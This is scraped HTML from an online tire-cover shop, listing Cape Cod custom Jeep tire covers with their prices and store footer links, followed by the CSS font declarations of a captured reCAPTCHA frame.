.product-image-container-2021 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2021");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2021  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                                    </a>

                                    <!--LABEL PRODUCT-->
                                    
                                                                        <!--END LABEL PRODUCT-->
                                </div>

                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a class="product-item-link"
                                                                                      title="Cape Cod Decal Custom Tire Cover"
                                                                                      href="https://tirecovers.com/exclusive-tire-covers/cape-cod-decal-tire-cover.html">
                                            Cape Cod Decal Custom Tire Cover</a>
                                    </strong>

                                        <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://tirecovers.com/exclusive-tire-covers/cape-cod-decal-tire-cover.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2021" data-price-box="product-id-2021">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2021"                data-price-amount="69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$69.00</span></span>
        </span>

</div>
                                    <div class="product-item-inner">
                                        <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                        <button class="action tocart primary"
                                                                    data-mage-init='{"redirectUrl": {"url": "https://tirecovers.com/exclusive-tire-covers/cape-cod-decal-tire-cover.html?options=cart"}}'
                                                                    type="button" title="Add to Cart">
                                                            <span>Add to Cart</span>
                                                            </button>
                                                                                                                                                            </div>
                                            
                                            <div class="actions-secondary">
                                                                                                                                                            <a href="#" data-post='{"action":"https:\/\/tirecovers.com\/wishlist\/index\/add\/","data":{"product":2021,"uenc":"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2FwZS1jb2QtcHJvdmluY2V0b3duLXRpcmUtY292ZXIuaHRtbA~~"}}'
                                                           class="action towishlist" data-action="add-to-wishlist"
                                                           title="Add to Wish List">
                                                        <span>Add to Wish List</span>
                                                        </a>
                                                                                                    
                                                                                                                                                                                                                    <a href="#" class="action tocompare"
                                                           data-post='{"action":"https:\/\/tirecovers.com\/catalog\/product_compare\/add\/","data":{"product":"2021","uenc":"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2FwZS1jb2QtcHJvdmluY2V0b3duLXRpcmUtY292ZXIuaHRtbA~~"}}'
                                                           data-role="add-to-links"
                                                           title="Add to Compare">
                                                        <span>Add to Compare</span>
                                                        </a>
                                                                                                                                                </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                                    <div class="product-item">
                            <div class="product-item-info">
                                <!-- related_products_list-->                                <div class="product-item-image">
                                    <a href="https://tirecovers.com/exclusive-tire-covers/cape-cod-tire-covers.html" class="product photo product-item-photo">
                                        <span class="product-image-container product-image-container-2016" style="width: 300px">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://tirecovers.com/media/catalog/product/cache/2e88e0cd6942886450b1e2781fa87d92/c/a/cape_cod_custom_black_jeep_tire_cover.jpg"
            
            loading="lazy"
                            max-width="300"
                max-height="300"
                        alt="Cape&#x20;Cod&#x20;Custom&#x20;Tire&#x20;Cover"/></span>
</span>
<style>/**
.product-image-container-2016 {
    width: 300px;
}
*/
.product-image-container-2016 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2016");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2016  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                                    </a>

                                    <!--LABEL PRODUCT-->
                                    
                                                                        <!--END LABEL PRODUCT-->
                                </div>

                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a class="product-item-link"
                                                                                      title="Cape Cod Custom Tire Cover"
                                                                                      href="https://tirecovers.com/exclusive-tire-covers/cape-cod-tire-covers.html">
                                            Cape Cod Custom Tire Cover</a>
                                    </strong>

                                        <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://tirecovers.com/exclusive-tire-covers/cape-cod-tire-covers.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2016" data-price-box="product-id-2016">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2016"                data-price-amount="69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$69.00</span></span>
        </span>

</div>
                                    <div class="product-item-inner">
                                        <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                        <button class="action tocart primary"
                                                                    data-mage-init='{"redirectUrl": {"url": "https://tirecovers.com/exclusive-tire-covers/cape-cod-tire-covers.html?options=cart"}}'
                                                                    type="button" title="Add to Cart">
                                                            <span>Add to Cart</span>
                                                            </button>
                                                                                                                                                            </div>
                                            
                                            <div class="actions-secondary">
                                                                                                                                                            <a href="#" data-post='{"action":"https:\/\/tirecovers.com\/wishlist\/index\/add\/","data":{"product":2016,"uenc":"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2FwZS1jb2QtcHJvdmluY2V0b3duLXRpcmUtY292ZXIuaHRtbA~~"}}'
                                                           class="action towishlist" data-action="add-to-wishlist"
                                                           title="Add to Wish List">
                                                        <span>Add to Wish List</span>
                                                        </a>
                                                                                                    
                                                                                                                                                                                                                    <a href="#" class="action tocompare"
                                                           data-post='{"action":"https:\/\/tirecovers.com\/catalog\/product_compare\/add\/","data":{"product":"2016","uenc":"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2FwZS1jb2QtcHJvdmluY2V0b3duLXRpcmUtY292ZXIuaHRtbA~~"}}'
                                                           data-role="add-to-links"
                                                           title="Add to Compare">
                                                        <span>Add to Compare</span>
                                                        </a>
                                                                                                                                                </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                                    <div class="product-item">
                            <div class="product-item-info">
                                <!-- related_products_list-->                                <div class="product-item-image">
                                    <a href="https://tirecovers.com/exclusive-tire-covers/cape-cod-lobster-tire-covers.html" class="product photo product-item-photo">
                                        <span class="product-image-container product-image-container-2018" style="width: 300px">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://tirecovers.com/media/catalog/product/cache/2e88e0cd6942886450b1e2781fa87d92/c/a/cape_cod_lobster_custom_black_jeep_tire_cover.jpg"
            
            loading="lazy"
                            max-width="300"
                max-height="300"
                        alt="Cape&#x20;Cod&#x20;Lobster&#x20;Custom&#x20;Tire&#x20;Cover"/></span>
</span>
<style>/**
.product-image-container-2018 {
    width: 300px;
}
*/
.product-image-container-2018 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2018");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2018  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                                    </a>

                                    <!--LABEL PRODUCT-->
                                    
                                                                        <!--END LABEL PRODUCT-->
                                </div>

                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a class="product-item-link"
                                                                                      title="Cape Cod Lobster Custom Tire Cover"
                                                                                      href="https://tirecovers.com/exclusive-tire-covers/cape-cod-lobster-tire-covers.html">
                                            Cape Cod Lobster Custom Tire Cover</a>
                                    </strong>

                                        <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://tirecovers.com/exclusive-tire-covers/cape-cod-lobster-tire-covers.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2018" data-price-box="product-id-2018">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2018"                data-price-amount="69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$69.00</span></span>
        </span>

</div>
                                    <div class="product-item-inner">
                                        <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                        <button class="action tocart primary"
                                                                    data-mage-init='{"redirectUrl": {"url": "https://tirecovers.com/exclusive-tire-covers/cape-cod-lobster-tire-covers.html?options=cart"}}'
                                                                    type="button" title="Add to Cart">
                                                            <span>Add to Cart</span>
                                                            </button>
                                                                                                                                                            </div>
                                            
                                            <div class="actions-secondary">
                                                                                                                                                            <a href="#" data-post='{"action":"https:\/\/tirecovers.com\/wishlist\/index\/add\/","data":{"product":2018,"uenc":"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2FwZS1jb2QtcHJvdmluY2V0b3duLXRpcmUtY292ZXIuaHRtbA~~"}}'
                                                           class="action towishlist" data-action="add-to-wishlist"
                                                           title="Add to Wish List">
                                                        <span>Add to Wish List</span>
                                                        </a>
                                                                                                    
                                                                                                                                                                                                                    <a href="#" class="action tocompare"
                                                           data-post='{"action":"https:\/\/tirecovers.com\/catalog\/product_compare\/add\/","data":{"product":"2018","uenc":"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2FwZS1jb2QtcHJvdmluY2V0b3duLXRpcmUtY292ZXIuaHRtbA~~"}}'
                                                           data-role="add-to-links"
                                                           title="Add to Compare">
                                                        <span>Add to Compare</span>
                                                        </a>
                                                                                                                                                </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                                    <div class="product-item">
                            <div class="product-item-info">
                                <!-- related_products_list-->                                <div class="product-item-image">
                                    <a href="https://tirecovers.com/exclusive-tire-covers/love-cape-cod-tire-covers.html" class="product photo product-item-photo">
                                        <span class="product-image-container product-image-container-2020" style="width: 300px">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://tirecovers.com/media/catalog/product/cache/2e88e0cd6942886450b1e2781fa87d92/l/o/love_cape_cod_custom_black_jeep_tire_cover.jpg"
            
            loading="lazy"
                            max-width="300"
                max-height="300"
                        alt="Love&#x20;Cape&#x20;Cod&#x20;Custom&#x20;Tire&#x20;Cover"/></span>
</span>
<style>/**
.product-image-container-2020 {
    width: 300px;
}
*/
.product-image-container-2020 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2020");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2020  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                                    </a>

                                    <!--LABEL PRODUCT-->
                                    
                                                                        <!--END LABEL PRODUCT-->
                                </div>

                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a class="product-item-link"
                                                                                      title="Love Cape Cod Custom Tire Cover"
                                                                                      href="https://tirecovers.com/exclusive-tire-covers/love-cape-cod-tire-covers.html">
                                            Love Cape Cod Custom Tire Cover</a>
                                    </strong>

                                        <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://tirecovers.com/exclusive-tire-covers/love-cape-cod-tire-covers.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2020" data-price-box="product-id-2020">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2020"                data-price-amount="69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$69.00</span></span>
        </span>

</div>
                                    <div class="product-item-inner">
                                        <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                        <button class="action tocart primary"
                                                                    data-mage-init='{"redirectUrl": {"url": "https://tirecovers.com/exclusive-tire-covers/love-cape-cod-tire-covers.html?options=cart"}}'
                                                                    type="button" title="Add to Cart">
                                                            <span>Add to Cart</span>
                                                            </button>
                                                                                                                                                            </div>
                                            
                                            <div class="actions-secondary">
                                                                                                                                                            <a href="#" data-post='{"action":"https:\/\/tirecovers.com\/wishlist\/index\/add\/","data":{"product":2020,"uenc":"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2FwZS1jb2QtcHJvdmluY2V0b3duLXRpcmUtY292ZXIuaHRtbA~~"}}'
                                                           class="action towishlist" data-action="add-to-wishlist"
                                                           title="Add to Wish List">
                                                        <span>Add to Wish List</span>
                                                        </a>
                                                                                                    
                                                                                                                                                                                                                    <a href="#" class="action tocompare"
                                                           data-post='{"action":"https:\/\/tirecovers.com\/catalog\/product_compare\/add\/","data":{"product":"2020","uenc":"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2FwZS1jb2QtcHJvdmluY2V0b3duLXRpcmUtY292ZXIuaHRtbA~~"}}'
                                                           data-role="add-to-links"
                                                           title="Add to Compare">
                                                        <span>Add to Compare</span>
                                                        </a>
                                                                                                                                                </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        </div>
            </div>
        </div>
    </div>

    <script type="text/javascript">
        require([
            'jquery',
            'owlcarousel'
        ], function ($) {
            var owl_related = $(".related .slider-products");
            owl_related.owlCarousel({

                responsive: {
                    0: {
                        items: 1
                    },
                    480: {
                        items: 2
                    },
                    768: {
                        items: 3
                    },
                    992: {
                        items: 4
                    },
                    1200: {
                        items: 4
                    }
                },

                autoplay: false,
                loop: false,
                nav: true, // Show next and prev buttons
                dots: false,
                autoplaySpeed: 500,
                navSpeed: 500,
                dotsSpeed: 500,
                stagePadding: 10,
                autoplayHoverPause: true,
                margin: 30,

            });
        });
    </script>


</div></div></div><footer class="page-footer"><div class="footer footer-wrapper">

    <div class="footer-container footer-style-2">
        <div class="footer-wrapper dddd">
                        <div class="footer-top">
<div class="container">
<div class="social-newsletter">
<div class="row">
<div class="col-lg-12">
    <div class="socials-wrap">
    <div class="title-follow">Follow Us</div>
    <ul>
                    <li class="li-social facebook-social">
                <a title="Facebook" href="https://www.facebook.com/tirecovers" target="_blank">
                    <span class="fa fa-facebook icon-social"></span><span class="name-social">Facebook</span>
                </a>
            </li>
        
        
        
        
        
                    <li class="li-social youtube-social">
                <a title="Youtube" href="https://tirecovers.com/tire-cover-installation-videos" target="_blank">
                    <span class="fa fa-youtube-play icon-social"></span> <span class="name-social">Youtube</span>
                </a>
            </li>
        
                    <li class="li-social instagram-social">
                <a title="Instagram" href="https://www.instagram.com/tirecovers/" target="_blank">
                    <span class="fa fa-instagram icon-social"></span> <span class="name-social">Instagram</span>
                </a>
            </li>
            </ul>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="footer-middle">
<div class="container">
<div class="row">
<div class="col-xl-4 col-lg-3">
<div class="block-footer">
<div class="title-footer">Contact Us</div>
<div class="content-footer content-about">
<ul>
<li class="address">12839 Corporate Cir Pl, Holland, MI 49424</li>
<li class="phone"><a href="tel:1-616-399-6194">616-399-6194</a></li>
<li class="email"><a href="mailto:contact@tirecovers.com">contact@tirecovers.com</a></li>
<li class="time-work">5 Days a week from 9:00 am to 5:00 pm</li>
</ul>
</div>
</div>
</div>
<div class="col-lg-2">
    <div class="block-footer">
					<div class="title-footer">My account</div>
					<div class="content-footer">
						<ul>
							<li>
								<a href='https://tirecovers.com/customer/account/login'>Sign In</a>
							</li>
							
							<li>
								<a href='https://tirecovers.com/checkout/cart'>View Cart</a>
							</li>
							
							<li>
								<a href='https://tirecovers.com/wishlist'>My Wishlist</a>
							</li>
							
							<li>
								<a href='https://tirecovers.com/customer-service-help'>Help</a>
							</li>
							
							<li>
								<a href='https://tirecovers.com/tire-cover-testimonials'>Customer Testimonials</a>
							</li>
                                                       <li><a href="https://tirecovers.com/contact">Contact Us</a></li>
<li><a href="https://tirecovers.com/sales/guest/form/">Orders and Returns</a></li>
						</ul>
					</div>
				</div>
</div>
<div class="col-lg-4">
<div class="block-footer">
<div class="title-footer">Policies</div>
<div class="content-footer">

<ul>
<li><a href="https://tirecovers.com/shipping-returns">Shipping & Returns</a></li>
<li><a href="https://tirecovers.com/secure-shop">Secure Shopping</a></li>
<li><a href="https://tirecovers.com/privacy-policy-cookie-restriction-mode">Privacy Policy</a></li>
<li><a href="https://tirecovers.com/dealer-imprint-tire-covers" title="RV and Jeep Dealership Imprint Discount Tire Covers" target="_self">RV & Jeep Dealership Imprint Tire Covers</a></li>
<li><a href="https://tirecovers.com/custom-tire-covers" title="Custom Tire Covers" target="_self">Custom Designed Tire Covers</a></li>
<li><a href="https://tirecovers.com/search/term/popular/">Search Terms</a></li>
</ul>
</div>
</div>
</div>
<div class="col-xl-2 col-lg-3">
<div class="block-footer">
<div class="title-footer">Information</div>
<div class="content-footer"><ul>
<li class="last privacy"><a href="https://tirecovers.com/about-tire-covers.html/?___store=english">About Tire Covers</a></li>
<li class="last privacy"><a href="https://tirecovers.com/tire-cover-installation-videos" title="Tire Cover Installation Videos">Installation Videos</a></li>
<li class="last privacy"><a href="{{media url=wysiwyg/Tire-Covers-Tire-Size-Sheet.jpg}}" title="Spare Tire Cover Sizing Chart" target="_blank">Tire Size Chart</a></li>
<li class="last privacy"><a href="https://tirecovers.com/jeep-events.html">Jeep Events Schedule for 2025</a></li>
<li class="last privacy"><a href="https://tirecovers.com/jeep-clubs" title="Jeep Clubs">Jeep Clubs</a></li>
<li class="last privacy"><a href="https://tirecovers.com/tire-cover-monogram-colors-fonts">Custom Text Color Choices</a></li>
</ul></div>
</div>
</div>
</div>
</div>
</div>

            <div class="footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-5">
                            <div class="footer-payment">
                                <p><img src="https://tirecovers.com/media/wysiwyg/payment-options.png" alt="Visa, MasterCard, AMX, Discover" /></p>
                            </div>
                        </div>

                        <div class="col-lg-7">
                            <div class="copyright-footer">
                                                                    <address>© 2025 Tire Covers.com All Images are the property of Tirecovers.com copying, altering, and/or distribution is prohibited.</address>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>




</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/tirecovers.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/tirecovers.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/tirecovers.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/tirecovers.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<style>
    a.bss-quickview{
        color: #FFFFFF;
        background-color: rgba(0 , 30 , 130,0.6);
    }
    a.bss-quickview {
        position: absolute;
        display: block;
        bottom: 0px;
        padding: 3px 10px;
        margin-left: auto;
        margin-right: auto;
        left: 0;
        right: 0;
        }
    .product-item .product-item-info:hover .bss-quickview{
        display: block !important;
        position: absolute !important;
        bottom: 0px !important;
        left: 0px !important;
        margin: 0;
        z-index: 99999999999999 !important;
        width: 100% !important;
        padding: 10px 0 10px 0;
        text-align: center !important;
        font-size: 14px !important;
        text-decoration: none !important;
    }

    .product-item .product-item-info:hover .bss-quickview{
        display: block !important;
        position: absolute !important;
        bottom: 0px !important;
        left: 0px !important;
        margin: 0;
        z-index: 99999999999999 !important;
        width: 100% !important;
        padding: 10px 0 10px 0;
        text-align: center !important;
        font-size: 14px !important;
        text-decoration: none !important;
    }
    .product-item .bss-quickview {display: none !important}
    #shopping-cart-table .bss-quickview {display: none !important}
    .products-related .product-item-info:hover .bss-quickview, .products-upsell .product-item-info:hover .bss-quickview {display: none !important}
</style>
<script type="text/x-magento-init">
    {
        "*": {
            "Bss_Quickview/js/bss_config": {
                "productUrl": "https://tirecovers.com/bss_quickview/catalog_product/view/",
                "buttonText": "Quick View",
                "isEnabled": "1",
                "baseUrl": "https://tirecovers.com/",
                "productItemInfo": "product-item-info",
                "productImageWrapper": "product-image-wrapper"
            }
        }
    }
</script>

<div data-role="loader" class="loading-mask-shopby" style="display:none">
    <div class="loader">
        <img src="https://tirecovers.com/static/frontend/Sm/autostore/en_US/images/loader-1.gif"
             alt="Loading..." width="64" height="64">
    </div>
</div>  </div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc69VUUAAAAAFSqtxNwBLZL2nzB4Z7eQ327n2ST&co=aHR0cHM6Ly90aXJlY292ZXJzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=qwk4mpoez950
body_size: 49392
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
